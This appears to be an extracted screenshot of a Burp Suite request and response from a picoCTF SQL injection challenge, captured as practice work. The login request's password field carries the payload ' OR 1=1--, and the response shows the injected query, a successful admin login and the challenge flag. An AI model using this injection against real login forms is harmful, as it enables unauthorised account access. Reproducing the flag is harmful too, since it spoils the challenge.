 Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host: saturn.picoctf.net:50046
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:134.0)
Gecko/20100101 Firefox/134.0
7 Referer: http://saturn.picoctf.net:50046/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 34
10 Origin: http://saturn.picoctf.net:50046
11 Connection: keep-alive
12 Cookie: PHPSESSID=il136tfuejlg3kfjt52t712nsn
15
16 username=admin&password=' OR 1=1--
Response
Pretty Raw Hex Render Hackvertor \n
11
12 <pre>
username: admin
13 password: ' OR 1=1--
14 SQL query: SELECT id FROM users WHERE password = '' OR 1=1--' AND
username = 'admin'
15 </pre>
<h1>
Logged in!.
</h1>
<p>
Your flag is:
picoCTF{G3tting_5QL_1nJ3c7I0N_l1k3_y0u_sh0ulD_62aa7500}
</p>
16 <!DOCTYPE html>
17 <html lang="en">
18 <head>
19 <meta charset="utf-8">
20 <meta http-equiv="X-UA-Compatible" content="IE=edge">
21 <meta name="viewport" content="width=device-width,
initial-scale=1">
22 <title>
picoCTF SQLi Security Challenge
</title>
23 <link rel="shortcut icon" href="/favicon.ico" type="
image/x-icon">
Inspector
Notes